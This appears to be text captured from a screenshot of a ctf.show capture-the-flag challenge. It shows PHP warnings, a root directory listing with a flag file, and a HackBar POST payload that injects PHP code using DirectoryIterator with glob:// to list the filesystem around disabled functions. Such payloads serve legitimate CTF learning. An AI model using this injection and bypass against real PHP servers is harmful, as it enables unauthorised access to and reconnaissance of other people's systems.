 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
bin boot dev etc flag36x.txt home lib lib64 media mnt opt proc readflag root run sbin srv sys tmp usr var
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL
https://435d44df-9e7c-4f7e-8538-173e1810a8f0.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
ADD "/"
c=?><?php $a=new DirectoryIterator("glob:///*"); foreach($a as $f){ echo($f->__toString().' '); }
exit(0);?>